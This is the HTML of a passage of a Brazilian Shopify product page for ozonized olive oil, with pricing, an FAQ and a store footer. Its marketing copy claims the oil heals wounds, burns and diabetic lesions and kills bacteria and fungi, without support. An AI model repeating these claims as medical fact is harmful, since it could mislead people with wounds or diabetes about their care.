        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="2"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Despachado"
        data-min-days="2"
        data-max-days="0"
      >
        Despachado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[end_date]</strong>"
        data-min-days="4"
        data-max-days="6"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Receba"
        data-min-days="4"
        data-max-days="6"
      >
        Receba
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><b>Oléo de Azeite de Oliva Ozonizado</b></p>
<p>O poder bioestimulador do ozônio unido à pureza do azeite de oliva extravirgem. Com ação antioxidante, cicatrizante, antifúngica e bactericida, acelera a reparação da pele em casos de:<br></p>
<ul>
<li>Feridas e Cortes;</li>
<li>Queimaduras;</li>
<li>Rachaduras e Picadas de Insetos;</li>
<li>Lesões de Diabetes;</li>
</ul>
<p><strong>Como usar?</strong></p>
<ul>
<li>
<b>Modo de uso:</b> Aplicação tópica sobre a pele ou mucosa bucal.</li>
<li>
<b>Volume:</b> 30ml<br>
</li>
</ul>
                </div>
                <style data-shopify>
                  #sticky-atc-template--24849205854515__main .button {
                    --color-button: 83, 175, 1;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--24849205854515__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24849205854515__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24849205854515__main"
                        src="//ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&width=500"
                        alt="Azeite de Oliva Ozonizado"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Azeite de Oliva Ozonizado
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24849205854515__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 49,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 49,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 76,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <span class='nowrap'>com 35% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24849205854515__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24849205854515__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">COMPRAR AGORA</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/oleo-oliva" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24849205854515__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24849205854515__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&width=550 550w,//ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&width=1445"
    alt="Azeite de Oliva Ozonizado"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37580016943411"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&width=1445"
    alt="Azeite de Oliva Ozonizado"
    loading="lazy"
    width="1100"
    height="1103"
    data-media-id="33900733169971"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&width=550 550w,//ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&width=1445"
    alt="Azeite de Oliva Ozonizado"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36024305484083"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&width=550 550w,//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&width=1100 1100w,//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&width=1445 1445w,//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&width=1680 1680w,//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&width=2048 2048w,//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&width=1445"
    alt="Azeite de Oliva Ozonizado"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34097232183603"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&width=550 550w,//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&width=1100 1100w,//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&width=1445 1445w,//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&width=1680 1680w,//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034 1818w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&width=1445"
    alt="Azeite de Oliva Ozonizado"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="36024628937011"
  ></div>
  </div>
</product-modal>


  

<script src="//ozeinoxy.com.br/cdn/shop/t/5/assets/product-modal.js?v=52128055760098790431747367303" defer="defer"></script>
    <script src="//ozeinoxy.com.br/cdn/shop/t/5/assets/media-gallery.js?v=21621056841727037201747367303" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24849205854515__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24849205854515__main"]') ||
        document.querySelector('variant-selects[data-section="template--24849205854515__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24849205854515__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24849205854515__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Azeite de Oliva Ozonizado",
      "url": "https:\/\/ozeinoxy.com.br\/products\/oleo-oliva",
      "image": [
          "https:\/\/ozeinoxy.com.br\/cdn\/shop\/files\/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034\u0026width=1920"
        ],
      "description": "Oléo de Azeite de Oliva Ozonizado\nO poder bioestimulador do ozônio unido à pureza do azeite de oliva extravirgem. Com ação antioxidante, cicatrizante, antifúngica e bactericida, acelera a reparação da pele em casos de:\n\nFeridas e Cortes;\nQueimaduras;\nRachaduras e Picadas de Insetos;\nLesões de Diabetes;\n\nComo usar?\n\n\nModo de uso: Aplicação tópica sobre a pele ou mucosa bucal.\n\nVolume: 30ml\n\n",
      "sku": "OLOZ",
      "brand": {
        "@type": "Brand",
        "name": "My Store"
      },
      "offers": [{
            "@type" : "Offer","sku": "OLOZ","availability" : "http://schema.org/InStock",
            "price" : 49.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/ozeinoxy.com.br\/products\/oleo-oliva?variant=45429282210099"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24849205854515__collapsible_content_BpxxW6" class="shopify-section section"><style data-shopify>.section-template--24849205854515__collapsible_content_BpxxW6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24849205854515__collapsible_content_BpxxW6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24849205854515__collapsible_content_BpxxW6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--24849205854515__collapsible_content_BpxxW6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24849205854515__collapsible_content_BpxxW6 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--24849205854515__collapsible_content_BpxxW6-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h2 title-with-highlight" style='--hightlight-color:#6d388b'>
              Perguntas Frequentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--24849205854515__collapsible_content_BpxxW6 color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Qual é o nível de peróxido de azeite de oliva?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_wwqq9h-template--24849205854515__collapsible_content_BpxxW6"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_wwqq9h-template--24849205854515__collapsible_content_BpxxW6"
                  >
                    <p><em>Entre 250/350 mEq/1000g</em></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--24849205854515__collapsible_content_BpxxW6 color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Qual a diferença entre o azeite de oliva e o óleo de girassol?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_KqAQ9W-template--24849205854515__collapsible_content_BpxxW6"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_KqAQ9W-template--24849205854515__collapsible_content_BpxxW6"
                  >
                    <p><em>R: Ambos os óleos têm o benefício do ozônio (ação antimicrobiana, que ajuda a combater bactérias, vírus e fungos). O óleo de girassol tem propriedades antimicrobianas e uma ação mais contundente no combate a infecções, então é mais recomendado para feridas, picadas, etc. O azeite de oliva tem ação mais hidratante e regeneradora, sendo mais indicado para uso de cicatrização e regeneração.</em></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--24849205854515__collapsible_content_BpxxW6 color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Como utilizar?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dmmx8J-template--24849205854515__collapsible_content_BpxxW6"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dmmx8J-template--24849205854515__collapsible_content_BpxxW6"
                  >
                    <p><em>R: Lave bem as mãos com sabonete e água corrente. Aplique algumas gotas nas mãos e passe na área de interesse (pele, cabelo, gengiva, área íntima), sempre massageando com delicadeza. Não usar nos olhos.</em></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--24849205854515__collapsible_content_BpxxW6 color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Posso ingerir?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_R7RfJE-template--24849205854515__collapsible_content_BpxxW6"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_R7RfJE-template--24849205854515__collapsible_content_BpxxW6"
                  >
                    <p><em>R: Pode, mas ele não é palatável. Para ingestão, recomendamos o uso das cápsulas ozonizadas.</em></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--24849205854515__collapsible_content_BpxxW6 color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Por quanto tempo devo usar?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XeqKUq-template--24849205854515__collapsible_content_BpxxW6"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XeqKUq-template--24849205854515__collapsible_content_BpxxW6"
                  >
                    <p><em>R: Uso contínuo.</em></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24849205854515__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-inverse"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24586214474035__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//ozeinoxy.com.br/cdn/shop/t/5/assets/component-card.css?v=145235174910005381151747367302" media="print" onload="this.media='all'">
<noscript><link href="//ozeinoxy.com.br/cdn/shop/t/5/assets/component-card.css?v=145235174910005381151747367302" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24586214474035__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24586214474035__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24586214474035__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--24586214474035__footer color-background-1 gradient section-sections--24586214474035__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">INSTITUCIONAL</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Início
                            </a>
                          </li><li>
                            <a
                              href="https://ozeinoxy.com.br/#shopify-section-template--24586213785907__multicolumn_xaizzf"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nossas Soluções
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Produtos consumidor
                            </a>
                          </li><li>
                            <a
                              href="/products/capsula-de-azeite-de-oliva-ozonizada"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cápsulas Ozonizadas
                            </a>
                          </li><li>
                            <a
                              href="/products/oleo-oliva"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Óleo de Oliva Ozonizado
                            </a>
                          </li><li>
                            <a
                              href="https://ozeinoxy.com.br/products/oleo-de-girassol"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Óleo de Girassol Ozonizado 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">NOSSAS POLÍTICAS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/sobre-a-ozein-oxy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Nós
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de envio
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-seguranca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de segurança
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pages/rastreio-de-produto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastreio de Produto
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">INSCREVA-SE AGORA!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Receba informações valiosas diretamente em sua caixa de entrada. Não perca esta oportunidade!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24586214474035__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24586214474035__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Assinar"
                          >
                            INSCREVER-ME
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
